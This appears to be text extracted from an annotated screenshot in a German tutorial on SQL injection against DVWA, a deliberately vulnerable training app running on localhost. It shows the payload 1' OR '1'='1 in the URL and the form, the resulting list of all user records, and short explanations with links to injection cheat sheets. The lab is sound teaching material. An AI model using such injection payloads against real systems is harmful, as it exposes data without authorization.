 localhost/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
2
Die URL zeigt dir wieder die
Abfrage:
1' OR '1'='1
lass dich nicht vom +
täuschen, dies fügt der
Browser hinzu.
DVWA
tions
Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
1
Was ist denn hier passiert?
Mit dieser Abfrage habe wir nun eine erfoglreiche
SQL-Injection durchgeführt und sehen, dass wir
mehr als nur den einen User erhalten haben.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/